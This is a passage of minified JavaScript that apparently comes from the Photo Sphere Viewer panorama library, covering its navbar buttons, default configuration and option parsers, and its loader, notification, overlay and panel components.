this.container.innerHTML}},{key:"width",get:function(){return this.state.width}},{key:"collapsable",get:function(){return this.config.collapsable}},{key:"show",value:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.isVisible()||(this.state.visible=!0,this.state.collapsed||(this.container.style.display=""),e&&this.viewer.navbar.autoSize())}},{key:"hide",value:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.isVisible()&&(this.state.visible=!1,this.container.style.display="none",e&&this.viewer.navbar.autoSize())}},{key:"checkSupported",value:function(){var e=this;x(this.isSupported(),function(t,i){e.state&&(e.state.supported=t,i?t||e.hide():e.toggle(t))})}},{key:"autoSize",value:function(){}},{key:"isSupported",value:function(){return!0}},{key:"toggleActive",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:!this.state.active;e!==this.state.active&&(this.state.active=e,u(this.container,"psv-button--active",this.state.active),this.config.iconActive&&this.__setIcon(this.state.active?this.config.iconActive:this.config.icon))}},{key:"disable",value:function(){this.container.classList.add("psv-button--disabled"),this.state.enabled=!1}},{key:"enable",value:function(){this.container.classList.remove("psv-button--disabled"),this.state.enabled=!0}},{key:"collapse",value:function(){this.state.collapsed=!0,this.container.style.display="none"}},{key:"uncollapse",value:function(){this.state.collapsed=!1,this.state.visible&&(this.container.style.display="")}},{key:"__setIcon",value:function(e){this.container.innerHTML=e,h(this.container.querySelector("svg"),"psv-button-svg")}}]),t}(ci),di=function(e){function t(e,n){var r;return _classCallCheck(this,t),r=i.call(this,e,{className:"psv-custom-button ".concat(n.className||""),hoverScale:!1,collapsable:!1!==n.collapsable,tabbable:!1!==n.tabbable,title:n.title}),r.customOnClick=n.onClick,n.id?r.config.id=n.id:r.config.id="psvButton-"+Math.random().toString(36).substring(2),n.content&&(r.container.innerHTML=n.content),r.state.width=r.container.offsetWidth,n.disabled&&r.disable(),!1===n.visible&&r.hide(),r}_inherits(t,e);var i=_createSuper(t);return _createClass(t,[{key:"onClick",value:function(){var e;null===(e=this.customOnClick)||void 0===e||e.call(this,this.viewer)}}]),t}(hi),vi=function(e){function t(e){var n;return _classCallCheck(this,t),n=i.call(this,e,{className:"psv-description-button",hoverScale:!0,collapsable:!1,tabbable:!0,icon:Ie.info}),n.mode=0,n.viewer.addEventListener(ft.type,_assertThisInitialized(n)),n.viewer.addEventListener(Rt.type,_assertThisInitialized(n)),n.viewer.addEventListener(_t.type,_assertThisInitialized(n)),n.viewer.addEventListener(Dt.type,_assertThisInitialized(n)),n.viewer.addEventListener(ct.type,_assertThisInitialized(n)),n}_inherits(t,e);var i=_createSuper(t);return _createClass(t,[{key:"destroy",value:function(){this.viewer.removeEventListener(ft.type,this),this.viewer.removeEventListener(Rt.type,this),this.viewer.removeEventListener(_t.type,this),this.viewer.removeEventListener(Dt.type,this),this.viewer.removeEventListener(ct.type,this),_get(_getPrototypeOf(t.prototype),"destroy",this).call(this)}},{key:"handleEvent",value:function(e){if(_instanceof(e,ct))e.containsOptions("description")&&this.autoSize(!0);else if(this.mode){var t=!1;_instanceof(e,ft)?t=1===this.mode:_instanceof(e,Rt)?t=1===this.mode&&e.notificationId!==Le.DESCRIPTION:_instanceof(e,_t)?t=2===this.mode:_instanceof(e,Dt)&&(t=2===this.mode&&e.panelId!==Le.DESCRIPTION),t&&(this.toggleActive(!1),this.mode=0)}}},{key:"onClick",value:function(){this.mode?this.__close():this.__open()}},{key:"hide",value:function(e){_get(_getPrototypeOf(t.prototype),"hide",this).call(this,e),this.mode&&this.__close()}},{key:"autoSize",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(e){var t=this.viewer.navbar.getButton("caption",!1),i=t&&!t.isVisible(),n=!!this.viewer.config.description;i||n?this.show(!1):this.hide(!1)}}},{key:"__close",value:function(){switch(this.mode){case 1:this.viewer.notification.hide(Le.DESCRIPTION);break;case 2:this.viewer.panel.hide(Le.DESCRIPTION)}}},{key:"__open",value:function(){this.toggleActive(!0),this.viewer.config.description?(this.mode=2,this.viewer.panel.show({id:Le.DESCRIPTION,content:(this.viewer.config.caption?"<p>".concat(this.viewer.config.caption,"</p>"):"")+this.viewer.config.description})):(this.mode=1,this.viewer.notification.show({id:Le.DESCRIPTION,content:this.viewer.config.caption}))}}]),t}(hi);vi.id="description";var pi=function(e){function t(e){var n;return _classCallCheck(this,t),n=i.call(this,e,{className:"psv-download-butto",hoverScale:!0,collapsable:!0,tabbable:!0,icon:Ie.download}),n.viewer.addEventListener(ct.type,_assertThisInitialized(n)),n}_inherits(t,e);var i=_createSuper(t);return _createClass(t,[{key:"destroy",value:function(){this.viewer.removeEventListener(ct.type,this),_get(_getPrototypeOf(t.prototype),"destroy",this).call(this)}},{key:"handleEvent",value:function(e){_instanceof(e,ct)&&e.containsOptions("downloadUrl")&&this.checkSupported()}},{key:"onClick",value:function(){var e=this,t=document.createElement("a");t.href=this.viewer.config.downloadUrl||this.viewer.config.panorama,t.href.startsWith("data:")&&!this.viewer.config.downloadName?t.download="panorama."+t.href.substring(0,t.href.indexOf(";")).split("/").pop():t.download=this.viewer.config.downloadName||t.href.split("/").pop(),this.viewer.container.appendChild(t),t.click(),setTimeout(function(){e.viewer.container.removeChild(t)},100)}},{key:"checkSupported",value:function(){var e=this.viewer.adapter.constructor.supportsDownload||this.viewer.config.downloadUrl;e?this.show():this.hide()}}]),t}(hi);pi.id="download";var fi=function(e){function t(e){var n;return _classCallCheck(this,t),n=i.call(this,e,{className:"psv-fullscreen-button",hoverScale:!0,collapsable:!1,tabbable:!0,icon:Ie.fullscreenIn,iconActive:Ie.fullscreenOut}),n.viewer.addEventListener(vt.type,_assertThisInitialized(n)),n}_inherits(t,e);var i=_createSuper(t);return _createClass(t,[{key:"destroy",value:function(){this.viewer.removeEventListener(vt.type,this),_get(_getPrototypeOf(t.prototype),"destroy",this).call(this)}},{key:"handleEvent",value:function(e){_instanceof(e,vt)&&this.toggleActive(e.fullscreenEnabled)}},{key:"onClick",value:function(){this.viewer.toggleFullscreen()}}]),t}(hi);fi.id="fullscreen";var yi="psvButton",mi=function(e,t){return'\n<div class="psv-panel-menu psv-panel-menu--stripped">\n  <h1 class="psv-panel-menu-title">'.concat(Ie.menu," ").concat(t,'</h1>\n  <ul class="psv-panel-menu-list">\n    ').concat(e.map(function(e){return'\n    <li data-psv-button="'.concat(e.id,'" class="psv-panel-menu-item" tabindex="0">\n      <span class="psv-panel-menu-item-icon">').concat(e.content,'</span>\n      <span class="psv-panel-menu-item-label">').concat(e.title,"</span>\n    </li>\n    ")}).join(""),"\n  </ul>\n</div>\n")},gi=function(e){function t(e){var n,r;return _classCallCheck(this,t),r=i.call(this,e,{className:"psv-menu-button",hoverScale:!0,collapsable:!1,tabbable:!0,icon:Ie.menu}),r.viewer.addEventListener(Dt.type,_assertThisInitialized(r)),r.viewer.addEventListener(_t.type,_assertThisInitialized(r)),_get((n=_assertThisInitialized(r),_getPrototypeOf(t.prototype)),"hide",n).call(n),r}_inherits(t,e);var i=_createSuper(t);return _createClass(t,[{key:"destroy",value:function(){this.viewer.removeEventListener(Dt.type,this),this.viewer.removeEventListener(_t.type,this),_get(_getPrototypeOf(t.prototype),"destroy",this).call(this)}},{key:"handleEvent",value:function(e){_instanceof(e,Dt)?this.toggleActive(e.panelId===Le.MENU):_instanceof(e,_t)&&this.toggleActive(!1)}},{key:"onClick",value:function(){this.state.active?this.__hideMenu():this.__showMenu()}},{key:"hide",value:function(e){_get(_getPrototypeOf(t.prototype),"hide",this).call(this,e),this.__hideMenu()}},{key:"show",value:function(e){_get(_getPrototypeOf(t.prototype),"show",this).call(this,e),this.state.active&&this.__showMenu()}},{key:"__showMenu",value:function(){var e=this;this.viewer.panel.show({id:Le.MENU,content:mi(this.viewer.navbar.collapsed,this.viewer.config.lang.menu),noMargin:!0,clickHandler:function(t){var i=t?p(t,"li"):void 0,n=i?i.dataset[yi]:void 0;n&&(e.viewer.navbar.getButton(n).onClick(),e.__hideMenu())}})}},{key:"__hideMenu",value:function(){this.viewer.panel.hide(Le.MENU)}}]),t}(hi);gi.id="menu";var _i=function(e){function t(e,n){var r;return _classCallCheck(this,t),r=i.call(this,e,{className:"psv-move-button",hoverScale:!0,collapsable:!1,tabbable:!0,icon:Q(n)}),r.direction=n,r.handler=new Ze,r.container.addEventListener("mousedown",_assertThisInitialized(r)),r.container.addEventListener("keydown",_assertThisInitialized(r)),r.container.addEventListener("keyup",_assertThisInitialized(r)),r.viewer.container.addEventListener("mouseup",_assertThisInitialized(r)),r.viewer.container.addEventListener("touchend",_assertThisInitialized(r)),r}_inherits(t,e);var i=_createSuper(t);return _createClass(t,[{key:"destroy",value:function(){this.__onMouseUp(),this.viewer.container.removeEventListener("mouseup",this),this.viewer.container.removeEventListener("touchend",this),_get(_getPrototypeOf(t.prototype),"destroy",this).call(this)}},{key:"handleEvent",value:function(e){switch(e.type){case"mousedown":this.__onMouseDown();break;case"mouseup":case"touchend":this.__onMouseUp();break;case"keydown":e.key===xe.Enter&&this.__onMouseDown();break;case"keyup":e.key===xe.Enter&&this.__onMouseUp()}}},{key:"onClick",value:function(){}},{key:"isSupported",value:function(){return I(ai.isTouchEnabled)}},{key:"__onMouseDown",value:function(){if(this.state.enabled){var e={};switch(this.direction){case 0:e.pitch=!1;break;case 1:e.pitch=!0;break;case 3:e.yaw=!1;break;default:e.yaw=!0}this.viewer.stopAll(),this.viewer.dynamics.position.roll(e),this.handler.down()}}},{key:"__onMouseUp",value:function(){var e=this;this.state.enabled&&this.handler.up(function(){e.viewer.dynamics.position.stop(),e.viewer.resetIdleTimer()})}}]),t}(hi);_i.groupId="move";var wi=function(e){function t(e){return _classCallCheck(this,t),i.call(this,e,1)}_inherits(t,e);var i=_createSuper(t);return _createClass(t)}(_i);wi.id="moveDown";var bi=function(e){function t(e){return _classCallCheck(this,t),i.call(this,e,2)}_inherits(t,e);var i=_createSuper(t);return _createClass(t)}(_i);bi.id="moveLeft";var ki=function(e){function t(e){return _classCallCheck(this,t),i.call(this,e,3)}_inherits(t,e);var i=_createSuper(t);return _createClass(t)}(_i);ki.id="moveRight";var Ei=function(e){function t(e){return _classCallCheck(this,t),i.call(this,e,0)}_inherits(t,e);var i=_createSuper(t);return _createClass(t)}(_i);Ei.id="moveUp";var Ci=function(e){function t(e,n,r){var o;return _classCallCheck(this,t),o=i.call(this,e,{className:"psv-zoom-button",hoverScale:!0,collapsable:!1,tabbable:!0,icon:r}),o.direction=n,o.handler=new Ze,o.container.addEventListener("mousedown",_assertThisInitialized(o)),o.container.addEventListener("keydown",_assertThisInitialized(o)),o.container.addEventListener("keyup",_assertThisInitialized(o)),o.viewer.container.addEventListener("mouseup",_assertThisInitialized(o)),o.viewer.container.addEventListener("touchend",_assertThisInitialized(o)),o}_inherits(t,e);var i=_createSuper(t);return _createClass(t,[{key:"destroy",value:function(){this.__onMouseUp(),this.viewer.container.removeEventListener("mouseup",this),this.viewer.container.removeEventListener("touchend",this),_get(_getPrototypeOf(t.prototype),"destroy",this).call(this)}},{key:"handleEvent",value:function(e){switch(e.type){case"mousedown":this.__onMouseDown();break;case"mouseup":case"touchend":this.__onMouseUp();break;case"keydown":e.key===xe.Enter&&this.__onMouseDown();break;case"keyup":e.key===xe.Enter&&this.__onMouseUp()}}},{key:"onClick",value:function(){}},{key:"isSupported",value:function(){return I(ai.isTouchEnabled)}},{key:"__onMouseDown",value:function(){this.state.enabled&&(this.viewer.dynamics.zoom.roll(1===this.direction),this.handler.down())}},{key:"__onMouseUp",value:function(){var e=this;this.state.enabled&&this.handler.up(function(){return e.viewer.dynamics.zoom.stop()})}}]),t}(hi);Ci.groupId="zoom";var Ti=function(e){function t(e){return _classCallCheck(this,t),i.call(this,e,0,Ie.zoomIn)}_inherits(t,e);var i=_createSuper(t);return _createClass(t)}(Ci);Ti.id="zoomIn";var Si=function(e){function t(e){return _classCallCheck(this,t),i.call(this,e,1,Ie.zoomOut)}_inherits(t,e);var i=_createSuper(t);return _createClass(t)}(Ci);Si.id="zoomOut";var Pi=function(e){function t(e){var n
;return _classCallCheck(this,t),n=i.call(this,e,{className:"psv-zoom-range",hoverScale:!1,collapsable:!1,tabbable:!1}),n.zoomRange=document.createElement("div"),n.zoomRange.className="psv-zoom-range-line",n.container.appendChild(n.zoomRange),n.zoomValue=document.createElement("div"),n.zoomValue.className="psv-zoom-range-handle",n.zoomRange.appendChild(n.zoomValue),n.slider=new Ke(n.container,"HORIZONTAL",function(e){return n.__onSliderUpdate(e)}),n.mediaMinWidth=parseInt(y(n.container,"maxWidth"),10),n.viewer.addEventListener(Zt.type,_assertThisInitialized(n)),n.viewer.state.ready?n.__moveZoomValue(n.viewer.getZoomLevel()):n.viewer.addEventListener(xt.type,_assertThisInitialized(n)),n}_inherits(t,e);var i=_createSuper(t);return _createClass(t,[{key:"destroy",value:function(){this.slider.destroy(),this.viewer.removeEventListener(Zt.type,this),this.viewer.removeEventListener(xt.type,this),_get(_getPrototypeOf(t.prototype),"destroy",this).call(this)}},{key:"handleEvent",value:function(e){_instanceof(e,Zt)?this.__moveZoomValue(e.zoomLevel):_instanceof(e,xt)&&this.__moveZoomValue(this.viewer.getZoomLevel())}},{key:"onClick",value:function(){}},{key:"isSupported",value:function(){return I(ai.isTouchEnabled)}},{key:"autoSize",value:function(){this.state.supported&&(this.viewer.state.size.width<=this.mediaMinWidth&&this.state.visible?this.hide(!1):this.viewer.state.size.width>this.mediaMinWidth&&!this.state.visible&&this.show(!1))}},{key:"__moveZoomValue",value:function(e){this.zoomValue.style.left=e/100*this.zoomRange.offsetWidth-this.zoomValue.offsetWidth/2+"px"}},{key:"__onSliderUpdate",value:function(e){e.mousedown&&this.viewer.zoom(100*e.value)}}]),t}(hi);Pi.id="zoomRange",Pi.groupId="zoom";var Oi=se(),Mi=function(e){function t(e){var n;return _classCallCheck(this,t),n=i.call(this),n.viewer=e,n}_inherits(t,e);var i=_createSuper(t);return _createClass(t,[{key:"init",value:function(){}},{key:"destroy",value:function(){}}]),t}($e),Li=function(e){function t(e,n){var r;return _classCallCheck(this,t),r=i.call(this,e),r.config=r.constructor.configParser(n),r}_inherits(t,e);var i=_createSuper(t);return _createClass(t,[{key:"setOption",value:function(e,t){this.setOptions(_defineProperty({},e,t))}},{key:"setOptions",value:function(e){for(var t={...this.config,...e},i=this.constructor,n=i.configParser,r=i.readonlyOptions,o=i.id,a=0,s=Object.entries(e);a<s.length;a++){var l=_slicedToArray(s[a],2),c=l[0],u=l[1];c in n.defaults?r.includes(c)?R("".concat(o,': Option "').concat(c,'" cannot be updated')):(c in n.parsers&&(u=n.parsers[c](u,{rawConfig:t,defValue:n.defaults[c]})),this.config[c]=u):R("".concat(o,': Unknown option "').concat(c,'"'))}}}]),t}(Mi);Li.readonlyOptions=[];var xi={panorama:null,overlay:null,overlayOpacity:1,container:null,adapter:[li,null],plugins:[],caption:null,description:null,downloadUrl:null,downloadName:null,loadingImg:null,loadingTxt:"Loading...",size:null,fisheye:0,minFov:30,maxFov:90,defaultZoomLvl:50,defaultYaw:0,defaultPitch:0,sphereCorrection:null,moveSpeed:1,zoomSpeed:1,moveInertia:!0,mousewheel:!0,mousemove:!0,mousewheelCtrlKey:!1,touchmoveTwoFingers:!1,useXmpData:!0,panoData:null,requestHeaders:null,canvasBackground:"#000",withCredentials:!1,navbar:["zoom","move","download","description","caption","fullscreen"],lang:{zoom:"Zoom",zoomOut:"Zoom out",zoomIn:"Zoom in",moveUp:"Move up",moveDown:"Move down",moveLeft:"Move left",moveRight:"Move right",download:"Download",fullscreen:"Fullscreen",menu:"Menu",close:"Close",twoFingers:"Use two fingers to navigate",ctrlZoom:"Use ctrl + scroll to zoom the image",loadError:"The panorama can't be loaded"},keyboard:"fullscreen",keyboardActions:(ee={},_defineProperty(ee,xe.ArrowUp,"ROTATE_UP"),_defineProperty(ee,xe.ArrowDown,"ROTATE_DOWN"),_defineProperty(ee,xe.ArrowRight,"ROTATE_RIGHT"),_defineProperty(ee,xe.ArrowLeft,"ROTATE_LEFT"),_defineProperty(ee,xe.PageUp,"ZOOM_IN"),_defineProperty(ee,xe.PageDown,"ZOOM_OUT"),_defineProperty(ee,xe.Plus,"ZOOM_IN"),_defineProperty(ee,xe.Minus,"ZOOM_OUT"),ee)},Ii={panorama:"Use setPanorama method to change the panorama",panoData:"Use setPanorama method to change the panorama",overlay:"Use setOverlay method to changer the overlay",overlayOpacity:"Use setOverlay method to changer the overlay",container:"Cannot change viewer container",adapter:"Cannot change adapter",plugins:"Cannot change plugins"},zi={container:function(e){if(!e)throw new He("No value given for container.");return e},adapter:function(e,t){var i=t.defValue;if(e=e?Array.isArray(e)?[X(e[0]),e[1]]:[X(e),null]:i,!e[0])throw new He("An undefined value was given for adapter.");if(!e[0].id)throw new He("Adapter has no id.");return e},overlayOpacity:function(e){return Oi.MathUtils.clamp(e,0,1)},defaultYaw:function(e){return F(e)},defaultPitch:function(e){return F(e,!0)},defaultZoomLvl:function(e){return Oi.MathUtils.clamp(e,0,100)},minFov:function(e,t){var i=t.rawConfig;return i.maxFov<e&&(R("maxFov cannot be lower than minFov"),e=i.maxFov),Oi.MathUtils.clamp(e,1,179)},maxFov:function(e,t){var i=t.rawConfig;return e<i.minFov&&(e=i.minFov),Oi.MathUtils.clamp(e,1,179)},lang:function(e){return Array.isArray(e.twoFingers)&&(R("lang.twoFingers must not be an array"),e.twoFingers=e.twoFingers[0]),{...xi.lang,...e}},keyboard:function(e){return!!e&&("object"===_typeof(e)?(R("Use keyboardActions to configure the keyboard actions, keyboard option must be either true, false, 'fullscreen' or 'always'"),"fullscreen"):"always"===e?"always":"fullscreen")},keyboardActions:function(e,t){var i=t.rawConfig;return i.keyboard&&"object"===_typeof(i.keyboard)?i.keyboard:e},fisheye:function(e){return!0===e?1:!1===e?0:e},requestHeaders:function(e){return e&&"object"===_typeof(e)?function(){return e}:"function"==typeof e?e:null},plugins:function(e){return e.map(function(e,t){if(e=Array.isArray(e)?[$(e[0]),e[1]]:[$(e),null],!e[0])throw new He("An undefined value was given for plugin ".concat(t,"."));if(!e[0].id)throw new He("Plugin ".concat(t," has no id."));return e})},navbar:function(e){return!1===e?null:!0===e?T(xi.navbar):"string"==typeof e?e.split(/[ ,]/):e}},Ai=B(xi,zi),Ri=function(e){function t(e){var n;return _classCallCheck(this,t),n=i.call(this,e,{className:"psv-caption",hoverScale:!1,collapsable:!1,tabbable:!0}),n.contentWidth=0,n.state.width=0,n.contentElt=document.createElement("div"),n.contentElt.className="psv-caption-content",n.container.appendChild(n.contentElt),n.setCaption(n.viewer.config.caption),n}_inherits(t,e);var i=_createSuper(t);return _createClass(t,[{key:"hide",value:function(){this.contentElt.style.display="none",this.state.visible=!1}},{key:"show",value:function(){this.contentElt.style.display="",this.state.visible=!0}},{key:"onClick",value:function(){}},{key:"setCaption",value:function(e){this.show(),this.contentElt.innerHTML=null!=e?e:"",this.contentElt.innerHTML?this.contentWidth=this.contentElt.offsetWidth:this.contentWidth=0,this.autoSize()}},{key:"autoSize",value:function(){this.toggle(this.container.offsetWidth>=this.contentWidth),this.__refreshButton()}},{key:"__refreshButton",value:function(){var e;null===(e=this.viewer.navbar.getButton(vi.id,!1))||void 0===e||e.autoSize(!0)}}]),t}(hi);Ri.id="caption";var Hi={},Ni={};[Si,Pi,Ti,vi,Ri,pi,fi,bi,ki,Ei,wi].forEach(function(e){return J(e)});var Vi=function(e){function t(e){var n;return _classCallCheck(this,t),n=i.call(this,e,{className:"psv-navbar psv--capture-event"}),n.collapsed=[],n.state.visible=!1,n}_inherits(t,e);var i=_createSuper(t);return _createClass(t,[{key:"show",value:function(){this.container.classList.add("psv-navbar--open"),this.state.visible=!0}},{key:"hide",value:function(){this.container.classList.remove("psv-navbar--open"),this.state.visible=!1}},{key:"setButtons",value:function(e){var t=this;this.children.slice().forEach(function(e){return e.destroy()}),this.children.length=0,-1!==e.indexOf(Ri.id)&&-1===e.indexOf(vi.id)&&e.splice(e.indexOf(Ri.id),0,vi.id),e.forEach(function(e){"object"===_typeof(e)?new di(t,e):Hi[e]?new Hi[e](t):Ni[e]?Ni[e].forEach(function(e){new e(t)}):R("Unknown button ".concat(e))}),new gi(this),this.children.forEach(function(e){_instanceof(e,hi)&&e.checkSupported()}),this.autoSize()}},{key:"setCaption",value:function(e){this.children.some(function(t){return!!_instanceof(t,Ri)&&(t.setCaption(e),!0)})}},{key:"getButton",value:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],i=this.children.find(function(t){return _instanceof(t,hi)&&t.id===e});return!i&&t&&R('button "'.concat(e,'" not found in the navbar')),i}},{key:"autoSize",value:function(){var e;this.children.forEach(function(e){_instanceof(e,hi)&&e.autoSize()});var t=this.container.offsetWidth,i=0,n=[];this.children.forEach(function(e){e.isVisible()&&_instanceof(e,hi)&&(i+=e.width,e.collapsable&&n.push(e))}),0!==i&&(t<i&&n.length>0?(n.forEach(function(e){return e.collapse()}),this.collapsed=n,this.getButton(gi.id).show(!1)):t>=i&&this.collapsed.length>0&&(this.collapsed.forEach(function(e){return e.uncollapse()}),this.collapsed=[],this.getButton(gi.id).hide(!1)),null===(e=this.getButton(Ri.id,!1))||void 0===e||e.autoSize())}}]),t}(ci),Di=function(e){function t(e){var n;return _classCallCheck(this,t),n=i.call(this,e,{className:"psv-loader-container"}),n.loader=document.createElement("div"),n.loader.className="psv-loader",n.container.appendChild(n.loader),n.size=n.loader.offsetWidth,n.canvas=document.createElementNS("http://www.w3.org/2000/svg","svg"),n.canvas.setAttribute("class","psv-loader-canvas"),n.canvas.setAttribute("viewBox","0 0 ".concat(n.size," ").concat(n.size)),n.loader.appendChild(n.canvas),n.textColor=y(n.loader,"color"),n.color=y(n.canvas,"color"),n.border=parseInt(y(n.loader,"outlineWidth"),10),n.thickness=parseInt(y(n.canvas,"outlineWidth"),10),n.viewer.addEventListener(ct.type,_assertThisInitialized(n)),n.__updateContent(),n.hide(),n}_inherits(t,e);var i=_createSuper(t);return _createClass(t,[{key:"destroy",value:function(){this.viewer.removeEventListener(ct.type,this),_get(_getPrototypeOf(t.prototype),"destroy",this).call(this)}},{key:"handleEvent",value:function(e){_instanceof(e,ct)&&e.containsOptions("loadingImg","loadingTxt")&&this.__updateContent()}},{key:"setProgress",value:function(e){var t=Math.min(e,99.999)/100*Math.PI*2,i=this.size/2,n=i,r=this.thickness/2+this.border,o=(this.size-this.thickness)/2-this.border,a=Math.sin(t)*o+i,s=-Math.cos(t)*o+i,l=e>50?"1":"0";this.canvas.innerHTML='\n            <circle cx="'.concat(i,'" cy="').concat(i,'" r="').concat(i,'" fill="').concat(this.color,'"/>\n            <path d="M ').concat(n," ").concat(r," A ").concat(o," ").concat(o," 0 ").concat(l," 1 ").concat(a," ").concat(s,'" \n                  fill="none" stroke="').concat(this.textColor,'" stroke-width="').concat(this.thickness,'" stroke-linecap="round"/>\n        '),this.viewer.dispatchEvent(new Tt(Math.round(e)))}},{key:"__updateContent",value:function(){var e,t=this.loader.querySelector(".psv-loader-image, .psv-loader-text");if(t&&this.loader.removeChild(t),this.viewer.config.loadingImg?(e=document.createElement("img"),e.className="psv-loader-image",e.src=this.viewer.config.loadingImg):this.viewer.config.loadingTxt&&(e=document.createElement("div"),e.className="psv-loader-text",e.innerHTML=this.viewer.config.loadingTxt),e){var i=Math.round(Math.sqrt(2*Math.pow(this.size/2-this.thickness/2-this.border,2)));e.style.maxWidth=i+"px",e.style.maxHeight=i+"px",this.loader.appendChild(e)}}}]),t}(ci),ji=function(e){function t(e){var n;return _classCallCheck(this,t),n=i.call(this,e,{className:"psv-notification"}),n.state={visible:!1,contentId:null,timeout:null},n.content=document.createElement("div"),n.content.className="psv-notification-content",n.container.appendChild(n.content),n.content.addEventListener("click",function(){return n.hide()}),n}_inherits(t,e);var i=_createSuper(t);return _createClass(t,[{key:"isVisible",value:function(e){return this.state.visible&&(!e||!this.state.contentId||this.state.contentId===e)}},{key:"toggle",value:function(){throw new He("Notification cannot be toggled")}},{key:"show",value:function(e){var t=this;this.state.timeout&&(clearTimeout(this.state.timeout),this.state.timeout=null),"string"==typeof e&&(e={content:e}),this.state.contentId=e.id||null,this.content.innerHTML=e.content,this.container.classList.add("psv-notification--visible"),this.state.visible=!0,this.viewer.dispatchEvent(new Rt(e.id)),e.timeout&&(this.state.timeout=setTimeout(function(){return t.hide(t.state.contentId)},e.timeout))}},{key:"hide",value:function(e){if(this.isVisible(e)){var t=this.state.contentId;this.container.classList.remove("psv-notification--visible"),this.state.visible=!1,this.state.contentId=null,this.viewer.dispatchEvent(new ft(t))}}}]),t}(ci),Ui=function(e){function t(e){var n,r;return _classCallCheck(this,t),r=i.call(this,e,{className:"psv-overlay"}),r.state={visible:!1,contentId:null,dissmisable:!0},r.image=document.createElement("div"),r.image.className="psv-overlay-image",r.container.appendChild(r.image),r.title=document.createElement("div"),r.title.className="psv-overlay-title",r.container.appendChild(r.title),r.text=document.createElement("div"),r.text.className="psv-overlay-text",r.container.appendChild(r.text),r.viewer.addEventListener(st.type,_assertThisInitialized(r)),r.viewer.addEventListener(Et.type,_assertThisInitialized(r)),_get((n=_assertThisInitialized(r),_getPrototypeOf(t.prototype)),"hide",n).call(n),r}_inherits(t,e);var i=_createSuper(t);return _createClass(t,[{key:"destroy",value:function(){this.viewer.removeEventListener(st.type,this),this.viewer.removeEventListener(Et.type,this),_get(_getPrototypeOf(t.prototype),"destroy",this).call(this)}},{key:"handleEvent",value:function(e){_instanceof(e,st)?this.isVisible()&&this.state.dissmisable&&(this.hide(),e.stopPropagation()):_instanceof(e,Et)&&this.isVisible()&&this.state.dissmisable&&e.key===xe.Escape&&(this.hide(),e.preventDefault())}},{key:"isVisible",value:function(e){return this.state.visible&&(!e||!this.state.contentId||this.state.contentId===e)}},{key:"toggle",value:function(){throw new He("Overlay cannot be toggled")}},{key:"show",value:function(e){"string"==typeof e&&(e={title:e}),this.state.contentId=e.id||null,this.state.dissmisable=!1!==e.dissmisable,this.image.innerHTML=e.image||"",this.title.innerHTML=e.title||"",this.text.innerHTML=e.text||"",_get(_getPrototypeOf(t.prototype),"show",this).call(this),this.viewer.dispatchEvent(new Nt(e.id))}},{key:"hide",value:function(e){if(this.isVisible(e)){var i=this.state.contentId;_get(_getPrototypeOf(t.prototype),"hide",this).call(this),this.state.contentId=null,this.viewer.dispatchEvent(new mt(i))}}}]),t}(ci),Fi=200,Wi="psv-panel-content--no-interaction",Yi=function(e){function t(e){var n;_classCallCheck(this,t),n=i.call(this,e,{className:"psv-panel psv--capture-event"}),n.state={visible:!1,contentId:null,mouseX:0,mouseY:0,mousedown:!1,clickHandler:null,keyHandler:null,width:{}};var r=document.createElement("div");r.className="psv-panel-resizer",n.container.appendChild(r);var o=document.createElement("div");return o.className="psv-panel-close-button",o.innerHTML=Ie.close,o.title=e.config.lang.close,n.container.appendChild(o),n.content=document.createElement("div"),n.content.className="psv-panel-content",n.container.appendChild(n.content),n.container.addEventListener("wheel",function(e){return e.stopPropagation()}),o.addEventListener("click",function(){return n.hide()}),r.addEventListener("mousedown",_assertThisInitialized(n)),r.addEventListener("touchstart",_assertThisInitialized(n)),n.viewer.container.addEventListener("mouseup",_assertThisInitialized(n)),n.viewer.container.addEventListener("touchend",_assertThisInitialized(n)),n.viewer.container.addEventListener("mousemove",_assertThisInitialized(n)),n.viewer.container.addEventListener("touchmove",_assertThisInitialized(n)),n.viewer.addEventListener(Et.type,_assertThisInitialized(n)),n}_inherits(t,e);var i=_createSuper(t);return _createClass(t,[{key:"destroy",value:function(){this.viewer.removeEventListener(Et.type,this),this.viewer.container.removeEventListener("mousemove",this),this.viewer.container.removeEventListener("touchmove",this),this.viewer.container.removeEventListener("mouseup",this),this.viewer.container.removeEventListener("touchend",this),_get(_getPrototypeOf(t.prototype),"destroy",this).call(this)}},{key:"handleEvent",value:function(e){switch(e.type){case"mousedown":this.__onMouseDown(e);break;case"touchstart":this.__onTouchStart(e);break;case"mousemove":this.__onMouseMove(e);break;case"touchmove":this.__onTouchMove(e);break;case"mouseup":this.__onMouseUp(e);break;case"touchend":this.__onTouchEnd(e);break;case Et.type:this.__onKeyPress(e)}}},{key:"isVisible",value:function(e){return this.state.visible&&(!e||!this.state.contentId||this.state.contentId===e)}},{key:"toggle",value:function(){throw new He("Panel cannot be toggled")}},{key:"show",value:function(e){var t=this;"string"==typeof e&&(e={content:e});var i=this.isVisible(e.id);this.state.contentId=e.id||null,this.state.visible=!0,this.state.clickHandler&&(this.content.removeEventListener("click",this.state.clickHandler),this.content.removeEventListener("keydown",this.state.keyHandler),this.state.clickHandler=null,this.state.keyHandler=null),e.id&&this.state.width[e.id]?this.container.style.width=this.state.width[e.id]:e.width?this.container.style.width=e.width:this.container.style.width=null,this.content.innerHTML=e.content,this.content.scrollTop=0,this.container.classList.add("psv-panel--open"),u(this.content,"psv-panel-content--no-margin",!0===e.noMargin),e.clickHandler&&(this.state.clickHandler=function(t){e.clickHandler(t.target)},this.state.keyHandler=function(t){t.key===xe.Enter&&e.clickHandler(t.target)},this.content.addEventListener("click",this.state.clickHandler),this.content.addEventListener("keydown",this.state.keyHandler),i||setTimeout(function(){var e;null===(e=t.content.querySelector("a,button,[tabindex]"))||void 0===e||e.focus()},300)),this.viewer.dispatchEvent(new Dt(e.id))}},{key:"hide",value:function(e){if(this.isVisible(e)){var t=this.state.contentId;this.state.visible=!1,this.state.contentId=null,this.content.innerHTML=null,this.container.classList.remove("psv-panel--open"),this.state.clickHandler&&(this.content.removeEventListener("click",this.state.clickHandler),this.state.clickHandler=null),this.viewer.dispatchEvent(new 